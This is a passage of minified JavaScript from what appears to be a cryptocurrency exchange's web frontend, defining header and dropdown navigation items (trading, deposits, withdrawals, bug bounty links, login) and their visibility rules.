GUEST:r.DISABLED},{id:"th-header-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.SHOW_ONLY_GUEST,options:{shownOnMobile:!0,hidden:!1}},{id:"th-header-donate",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/login")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("donation_donation"),visibility:e.isDonationActive?r.SHOW_ONLY_GUEST:r.DISABLED,options:{shownOnMobile:!0,hidden:!e.isDonationActive}},{id:"th-header-fan-token",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:(0,S.g1)(),hidden:!(0,S.g1)()}},{id:"th-header-contact-us",type:a.ANCHOR,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:n.Z.translate("header_support_request_title"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.ComplaintIcon,{})}),n.Z.translate("header_support_request_title")]}),options:{hover:!1,divider:!0,hidden:!1},visibility:!1},{id:"th-header-login-2",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!0},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!0},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},HEADER_RIGHT_SIDE_ITEMS:function(e){var t,o;return[{id:"header-mod-settings",externalComponent:(0,L.jsx)(N.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,re.ir)(e.location.pathname):(0,re.pq)(e.location.pathname))&&!(0,re.nP)()}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,L.jsx)(O.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:a.EXTERNAL,visibility:e.isCompetitionActive?r.SHOW_ALL:r.DISABLED},{id:"header-complaints-i",externalComponent:(0,L.jsx)(E.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:n.Z.translate("header_support_request_title")}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,L.jsx)(T.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-alarm-i",externalComponent:(0,L.jsx)(H,{width:24,height:24,onClick:function(){return e.setOrderAlarmModal(!0)},isActive:e.isOrderAlarmModalOpen,name:n.Z.translate("header_alarm")}),type:a.EXTERNAL,visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"header-account-profile",type:a.ROUTER,to:"/account/profile",name:n.Z.translate("menu_company_currency_profile"),icon:(0,L.jsx)(J.s0,{width:24,height:24}),hoverIcon:(0,L.jsx)(J.s0,{hover:"true",width:24,height:24}),isActive:e.location.pathname.startsWith("/account/profile"),options:{onlyIcon:!0,toolTip:!0,hoverBg:!0},visibility:r.SHOW_ONLY_USER},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:r.DISABLED},{id:"header-r-dropdown",type:a.DROPDOWN,icon:e.isSmallScreen&&(0,L.jsx)(b.Z,{}),options:{hover:!e.isSmallScreen,onlyIcon:e.isSmallScreen,hoverActive:!0,position:"right",className:e.classes.dropdownMenuButton,bodyClasses:e.classes.profileDropdownBody},item:{children:[{externalComponent:(0,L.jsx)(ae,{accounts:e.accounts,isSubAccountEnabled:e.isSubAccountEnabled,setActiveAccount:e.setActiveAccount,getAccountLines:e.getAccountLines,resetAccountLinesSum:e.resetAccountLinesSum,handleChangeAccount:e.handleChangeAccount,accountInfo:e.accountInfo,isActiveAccountLinesSum:e.isActiveAccountLinesSum}),type:a.EXTERNAL,visibility:e.isSubAccountEnabled?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!1,divider:!0}},{id:"dropdown-general-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),options:{shownOnMobile:!0},isActive:Ee(e.location.pathname),visibility:r.SHOW_ALL},{id:"dropdown-general-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),options:{shownOnMobile:!0},isActive:Te(e.location.pathname),visibility:e.isDerivativesActive?r.SHOW_ALL:r.DISABLED},{id:"dropdown-instant-trade-title",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-general-ieo",type:a.ROUTER,children:(0,L.jsx)(se.Z,{}),to:"/ieo",isActive:e.location.pathname.startsWith("/ieo"),name:n.Z.translate("general_ieo"),visibility:r.SHOW_ALL,options:{hidden:!e.isSmallScreen}},{id:"dropdown-account-menu-assets",type:a.ROUTER,to:"/account/assets",isActive:e.location.pathname.startsWith("/account/assets"),name:n.Z.translate("account_menu_assets"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},options:{shownOnMobile:!0},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-general-company-currency",type:a.ROUTER,to:e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information"),isActive:e.location.pathname.startsWith(e.isLoggedIn?"/account/".concat(A.CJ,"-coin-information"):"/".concat(A.CJ,"-coin-information")),name:n.Z.translate("general_company_currency"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-bulletin-title",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-competitions-title",type:a.ROUTER,to:"/competitions",name:n.Z.translate("header_competitions_title"),isActive:e.location.pathname.startsWith("/competitions"),options:{shownOnMobile:!0},visibility:e.isCompetitionActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-header-alarm",type:a.ANCHOR,name:n.Z.translate("header_alarm"),onClick:function(){return e.setOrderAlarmModal(!0)},children:(0,L.jsx)("div",{children:n.Z.translate("header_alarm")}),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"dropdown-header-support-request-title",type:a.ANCHOR,name:n.Z.translate("header_support_request_title"),onClick:function(){return e.openSupportRequestModal()},children:(0,L.jsx)("div",{children:n.Z.translate("header_support_request_title")}),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-general-settings",type:a.ROUTER,to:"/settings",name:n.Z.translate("general_settings"),isActive:e.location.pathname.startsWith("/settings"),options:{pin:!1,divider:!0},visibility:r.SHOW_ONLY_USER},{type:a.ROUTER,children:(0,L.jsx)(me,{}),to:"/settings/verification",isActive:e.location.pathname.startsWith("/settings/verification"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE(!(null!==(t=e.userInfo)&&void 0!==t&&t.is_corporate))},{id:"dropdown-menu-donate-label",type:a.ROUTER,children:(0,L.jsx)(de.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/donate")}),to:(0,x.Pc)()?"/account/donate":"/login",isActive:e.location.pathname.startsWith("/account/donate"),name:n.Z.translate("donation_donation"),visibility:e.isDonationActive?r.SHOW_ALL:r.DISABLED,options:{shownOnMobile:!0}},{id:"dropdown-fan-token-label",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",isActive:e.location.pathname.startsWith("/account/fan-token-locking"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:!1}},{id:"dropdown-landing-fees-link",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-limits-link",type:a.ANCHOR,name:n.Z.translate("landing_limits_link"),isActive:e.location.pathname.startsWith("/help/limits"),href:"/help/limits",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-contact-us",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_contact_us"),href:"/help/contact",isActive:e.location.pathname.startsWith("/help/contact-us"),options:{divider:!0,newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-menu-logout-label",type:a.ANCHOR,name:n.Z.translate("menu_logout_label"),options:{},onClick:e.logout,visibility:r.SHOW_ONLY_USER}]},children:(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V,{className:e.classes.connectionStatusStyle}),(0,L.jsx)(f.Z,{fontSize:"medium",className:e.classes.avatarIcon}),(0,L.jsx)("div",{className:y()(e.classes.firstName,e.classes.hiddenWelcome,(0,h.Z)({},e.classes.hiddenNameless,!(null!==e&&void 0!==e&&null!==(o=e.userInfo)&&void 0!==o&&o.first_name))),children:(0,re.k)(e.userInfo)})]}),visibility:r.SHOW_ONLY_USER},{id:"header-r-login",type:a.ROUTER,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},secondary:!0,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,L.jsx)(Z.Z,{style:{height:"40px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-l-bugbounty",type:a.ROUTER,to:"/bugbounty",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(le.Z,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS:function(e){return[{id:"header-r-bugbounty",type:a.EXTERNAL,externalComponent:(0,L.jsxs)("div",{className:e.classes.scrollButtons,children:[e.showHallOfFame&&(0,L.jsx)(ce,{classes:e.classes,topicName:n.Z.translate("leadership_title"),topicId:"hallOfFame"}),d.map((function(t){return(0,L.jsx)(ce,{classes:e.classes,topicName:t.name,topicId:t.id},t.id)}))]}),visibility:r.SHOW_ALL},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme,isBugbountyPage:!0}),visibility:r.DISABLED},{id:"header-r-bugreportform",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Se,{}),visibility:r.SHOW_ALL}]},BUGBOUNTY_TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"header-bugbounty-brf",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Se,{}),visibility:r.SHOW_ALL},{id:"header-bugbounty-leadership",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("leadership_title"),onClick:function(){Oe("hallOfFame")},options:{hover:!1,hidden:!e.showHallOfFame},visibility:r.SHOW_ALL},{id:"header-bugbounty-rewards",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rewards_title"),onClick:function(){Oe("rewardsRiskCategories")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-rules",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rules_title"),onClick:function(){Oe("rules")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-scope",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("scope_title"),onClick:function(){Oe("scope")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-safe-harbour",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("safe_harbour_title"),onClick:function(){Oe("safeHarbour")},options:{hover:!1},visibility:r.SHOW_ALL}]}},mena:{SMALL_HEADER_BREAKPOINT:1011,SMALL_BUGBOUNY_HEADER_BREAKPOINT:1378,HEADER_LEFT_SIDE_ITEMS:function(e){return[{id:"header-logo",type:a.ROUTER,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,L.jsx)(q.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:r.SHOW_ALL},{id:"header-app-download",type:a.ROUTER,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,L.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("span",{className:e.classes.downloadButtonText,children:n.Z.translate("general_app_download")}),(0,L.jsx)(g.Z,{fontSize:"small"})]}),visibility:r.DISABLED},{id:"header-dropdown",type:a.DROPDOWN,options:{hiddenOnMobile:!0,onlyIcon:!0,position:"left"},visibility:r.SHOW_ONLY_USER,icon:(0,L.jsx)(m.Z,{}),item:{children:[{id:"header-docs",type:a.ANCHOR,href:A.NF.DOCS,name:n.Z.translate("landing_api_link"),description:n.Z.translate("header_api_subtitle"),icon:(0,L.jsx)(J.Fg,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.Fg,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"header-jobs",type:a.ANCHOR,href:A.NF.JOBS,name:n.Z.translate("jobs_title"),description:n.Z.translate("header_jobs_subtitle"),icon:(0,L.jsx)(J.mM,{className:e.classes.dropdownIconStyle}),hoverIcon:(0,L.jsx)(J.mM,{hover:"true",className:e.classes.dropdownIconStyle}),options:{newTab:!0},visibility:r.DISABLED}]}},{id:"header-spot",type:a.ROUTER,to:e.rootUrl,isActive:Ze(e.location.pathname),name:n.Z.translate("general_spot"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:ke(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,isActive:Ie(e.location.pathname),name:n.Z.translate("general_derivatives"),options:{hiddenOnMobile:!0,onlyIcon:!1},visibility:ke(e.location.pathname)||!e.isDerivativesActive?r.DISABLED:r.SHOW_ALL},{id:"header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hiddenOnMobile:!0},visibility:ke(e.location.pathname)?r.DISABLED:r.SHOW_ALL},{id:"header-general-accounts",type:a.DROPDOWN,name:n.Z.translate("general_accounts"),visibility:r.SHOW_ONLY_USER,isActive:e.location.pathname.startsWith("/account")&&"/account/profile"!==e.location.pathname,options:{hiddenOnMobile:!0,hover:!0,position:"left",headerClasses:e.classes.acountContainer,bodyClasses:e.classes.acountBody},item:{children:[{id:"header-account-menu-assets",type:a.ANCHOR,name:n.Z.translate("account_menu_assets"),onClick:function(){return R.Z.push("/account/assets")},isActive:e.location.pathname.startsWith("/account/assets"),visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},visibility:r.SHOW_ONLY_USER,options:{pin:!0}},{id:"header-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!0}}]}},{id:"header-coin-info",type:a.ANCHOR,href:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{hiddenOnMobile:!0},visibility:r.SHOW_ONLY_GUEST},{id:"header-fan-token-in-dropdown",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",name:n.Z.translate("account_fan_token_locking"),isActive:e.location.pathname.startsWith("/account/fan-token-locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{hiddenOnMobile:!0}}]},TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"th-header-login",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{secondary:!0,style:{width:"200px"},children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-sign-up",type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,L.jsx)(Z.Z,{style:{width:"200px"},children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST},{id:"th-header-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-fees",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0,hidden:!0},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),isActive:e.location.pathname.startsWith(e.rootUrl),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),isActive:e.location.pathname.startsWith(e.derivativesRootUrl),options:{hover:!1,hidden:!e.isDerivativesActive},visibility:e.isDerivativesActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-instant-trade",type:a.ROUTER,to:"/instant/market",isActive:e.location.pathname.startsWith("/instant/"),name:n.Z.translate("instant_trade_title"),options:{hover:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-company-currency",type:a.ANCHOR,href:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{hidden:!1},visibility:r.SHOW_ONLY_GUEST},{id:"th-header-competitions",type:a.ROUTER,to:"/competitions",name:n.Z.translate("tab_label_competition"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.CompetitionIcon,{})}),n.Z.translate("tab_label_competition")]}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!e.isCompetitionActive},visibility:e.isCompetitionActive?r.SHOW_ONLY_GUEST:r.DISABLED},{id:"th-header-fan-token",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:(0,S.g1)(),hidden:!(0,S.g1)()}},{id:"th-header-contact-us",type:a.ANCHOR,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:n.Z.translate("header_support_request_title"),children:(0,L.jsxs)("div",{className:e.classes.flexRowCenter,children:[(0,L.jsx)("div",{style:{marginRight:8},children:(0,L.jsx)(Ne.W.ComplaintIcon,{})}),n.Z.translate("header_support_request_title")]}),options:{hover:!1,divider:!0,hidden:!1},visibility:!1},{id:"th-header-login-2",type:a.ROUTER,to:"/login",options:{hover:!1,hidden:!0},children:(0,L.jsx)("span",{className:e.classes.userLink,children:n.Z.translate("login_submit_button")}),visibility:r.SHOW_ONLY_GUEST},{type:a.ROUTER,to:"/sign-up",options:{hover:!1,hidden:!0},children:(0,L.jsx)(u.Z,{color:"primary",variant:"contained",className:e.classes.button,children:n.Z.translate("login_create_account_label")}),visibility:r.SHOW_ONLY_GUEST}]},HEADER_RIGHT_SIDE_ITEMS:function(e){var t,o;return[{id:"header-mod-settings",externalComponent:(0,L.jsx)(N.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,re.ir)(e.location.pathname):(0,re.pq)(e.location.pathname))&&!(0,re.nP)()}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,L.jsx)(O.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:a.EXTERNAL,visibility:e.isCompetitionActive?r.SHOW_ALL:r.DISABLED},{id:"header-complaints-i",externalComponent:(0,L.jsx)(E.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:n.Z.translate("header_support_request_title")}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,L.jsx)(T.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:a.EXTERNAL,visibility:r.SHOW_ALL},{id:"header-alarm-i",externalComponent:(0,L.jsx)(H,{width:24,height:24,onClick:function(){return e.setOrderAlarmModal(!0)},isActive:e.isOrderAlarmModalOpen,name:n.Z.translate("header_alarm")}),type:a.EXTERNAL,visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"header-account-profile",type:a.ROUTER,to:"/account/profile",name:n.Z.translate("menu_company_currency_profile"),icon:(0,L.jsx)(J.s0,{width:24,height:24}),hoverIcon:(0,L.jsx)(J.s0,{hover:"true",width:24,height:24}),isActive:e.location.pathname.startsWith("/account/profile"),options:{onlyIcon:!0,toolTip:!0,hoverBg:!0},visibility:r.SHOW_ONLY_USER},{id:"header-r-language-theme",type:a.EXTERNAL,externalComponent:(0,L.jsx)(C.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:r.DISABLED},{id:"header-r-dropdown",type:a.DROPDOWN,icon:e.isSmallScreen&&(0,L.jsx)(b.Z,{}),options:{hover:!e.isSmallScreen,onlyIcon:e.isSmallScreen,hoverActive:!0,position:"right",className:e.classes.dropdownMenuButton,bodyClasses:e.classes.profileDropdownBody},item:{children:[{externalComponent:(0,L.jsx)(ae,{accounts:e.accounts,isSubAccountEnabled:e.isSubAccountEnabled,setActiveAccount:e.setActiveAccount,getAccountLines:e.getAccountLines,resetAccountLinesSum:e.resetAccountLinesSum,handleChangeAccount:e.handleChangeAccount,accountInfo:e.accountInfo,isActiveAccountLinesSum:e.isActiveAccountLinesSum}),type:a.EXTERNAL,visibility:e.isSubAccountEnabled?r.SHOW_ONLY_USER:r.DISABLED,options:{pin:!1,divider:!0}},{id:"dropdown-general-spot",type:a.ROUTER,to:e.rootUrl,name:n.Z.translate("general_spot"),options:{shownOnMobile:!0},isActive:Ze(e.location.pathname),visibility:r.SHOW_ALL},{id:"dropdown-general-derivatives",type:a.ROUTER,to:e.derivativesRootUrl,name:n.Z.translate("general_derivatives"),options:{shownOnMobile:!0},isActive:Ie(e.location.pathname),visibility:e.isDerivativesActive?r.SHOW_ALL:r.DISABLED},{id:"dropdown-instant-trade-title",type:a.ROUTER,to:"/instant/market",name:n.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant/"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-account-menu-assets",type:a.ROUTER,to:"/account/assets",isActive:e.location.pathname.startsWith("/account/assets"),name:n.Z.translate("account_menu_assets"),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-deposit",type:a.ANCHOR,name:n.Z.translate("accounts_menu_deposit"),onClick:function(){return e.openDepositDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-withdraw",type:a.ANCHOR,name:n.Z.translate("accounts_menu_withdraw"),onClick:function(){return e.openWithdrawDialog()},options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-accounts-menu-transfer",type:a.ANCHOR,name:n.Z.translate("general_transfer"),onClick:function(){return e.handleNavigateToTransfer()},options:{shownOnMobile:!0},visibility:e.hasDrvtAcc||e.isTransferActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-general-company-currency",type:a.ANCHOR,to:"https://global.bitexen.com/".concat(A.CJ,"-coin-information"),name:n.Z.translate("general_company_currency"),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-bulletin-title",type:a.ANCHOR,href:i.oQ.researchUrl,name:n.Z.translate("header_bulletin_title"),options:{hover:!1,shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-header-competitions-title",type:a.ROUTER,to:"/competitions",name:n.Z.translate("header_competitions_title"),isActive:e.location.pathname.startsWith("/competitions"),options:{shownOnMobile:!0},visibility:e.isCompetitionActive?r.SHOW_ONLY_USER:r.DISABLED},{id:"dropdown-header-alarm",type:a.ANCHOR,name:n.Z.translate("header_alarm"),onClick:function(){return e.setOrderAlarmModal(!0)},children:(0,L.jsx)("div",{children:n.Z.translate("header_alarm")}),options:{shownOnMobile:!0},visibility:r.SHOW_ONLY_USER_WITH_FEATURE((0,S.y3)())},{id:"dropdown-header-support-request-title",type:a.ANCHOR,name:n.Z.translate("header_support_request_title"),onClick:function(){return e.openSupportRequestModal()},children:(0,L.jsx)("div",{children:n.Z.translate("header_support_request_title")}),options:{shownOnMobile:!0},visibility:r.SHOW_ALL},{id:"dropdown-general-settings",type:a.ROUTER,to:"/settings",name:n.Z.translate("general_settings"),isActive:e.location.pathname.startsWith("/settings"),options:{pin:!1,divider:!0},visibility:r.SHOW_ONLY_USER},{type:a.ROUTER,children:(0,L.jsx)(me,{}),to:"/settings/verification",isActive:e.location.pathname.startsWith("/settings/verification"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE(!(null!==(t=e.userInfo)&&void 0!==t&&t.is_corporate))},{id:"dropdown-fan-token-label",type:a.ROUTER,children:(0,L.jsx)(ge.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:(0,x.Pc)()?"/account/fan-token-locking":"/login",isActive:e.location.pathname.startsWith("/account/fan-token-locking"),name:n.Z.translate("account_fan_token_locking"),visibility:r.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,S.g1)()),options:{shownOnMobile:!1}},{id:"dropdown-landing-fees-link",type:a.ANCHOR,name:n.Z.translate("landing_fees_link"),isActive:e.location.pathname.startsWith("/help/fees"),href:"/help/fees",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-limits-link",type:a.ANCHOR,name:n.Z.translate("landing_limits_link"),isActive:e.location.pathname.startsWith("/help/limits"),href:"/help/limits",options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-api",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_api"),href:A.NF.DOCS,options:{newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-landing-page-footer-contact-us",type:a.ANCHOR,name:n.Z.translate("landing_page_footer_contact_us"),href:"/help/contact",isActive:e.location.pathname.startsWith("/help/contact-us"),options:{divider:!0,newTab:!0},visibility:r.SHOW_ONLY_USER},{id:"dropdown-menu-logout-label",type:a.ANCHOR,name:n.Z.translate("menu_logout_label"),options:{},onClick:e.logout,visibility:r.SHOW_ONLY_USER}]},children:(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V,{className:e.classes.connectionStatusStyle}),(0,L.jsx)(f.Z,{fontSize:"medium",className:e.classes.avatarIcon}),(0,L.jsx)("div",{className:y()(e.classes.firstName,e.classes.hiddenWelcome,(0,h.Z)({},e.classes.hiddenNameless,!(null!==e&&void 0!==e&&null!==(o=e.userInfo)&&void 